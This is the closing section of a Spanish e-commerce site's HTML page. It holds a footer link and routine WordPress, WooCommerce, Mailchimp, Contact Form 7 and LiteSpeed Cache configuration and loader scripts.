<a href="https://mrscleanor.com/politica-de-proteccion-de-datos/" title="Aviso legal" class="link-privacidad">Aviso legal</a></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrscleanor-v3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mrscleanor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https:\/\/mrscleanor.com","ajax_url":"https:\/\/mrscleanor.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/mrscleanor.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mrscleanor.com/wp-content/litespeed/js/e6e05f2e55831884b56be459271687d4.js?ver=ba1c0"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 03:31:32 -->

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-27 03:31:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->